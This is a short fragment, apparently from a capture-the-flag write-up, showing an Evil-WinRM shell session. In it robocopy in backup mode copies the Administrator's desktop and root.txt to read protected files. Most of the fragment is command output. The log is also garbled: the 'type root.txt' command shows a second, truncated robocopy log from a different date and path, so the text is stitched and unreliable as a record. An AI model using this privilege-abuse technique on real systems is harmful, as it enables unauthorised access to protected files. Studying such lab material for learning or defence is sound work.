 *Evil-WinRM* PS C:\windows\tasks> robocopy /b C:\users\administrator\desktop C:\windows\tasks\desktop
ROBOCOPY :: Robust File Copy for Windows
Started : Tuesday, April 9, 2024 4:23:24 AM
Source : C:\users\administrator\desktop\
Dest : C:\windows\tasks\desktop\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
2 C:\users\administrator\desktop\
New File 282 desktop.ini
0%
100%
New File 36 root.txt
0%
100%
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 2 2 0 0 0 0
Bytes : 318 318 0 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 22,714 Bytes/sec.
Speed : 1.300 MegaBytes/min.
Ended : Tuesday, April 9, 2024 4:23:24 AM
*Evil-WinRM* PS C:\windows\tasks> type desktop\root.txt
ROBOCOPY :: Robust File Copy
Started : Wednesday, April 1, 2020
Source : C:\users\administrator\desktop
Dest : C:\programdata\temp\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R
2
New File 488
0%
New File 34
0%
100%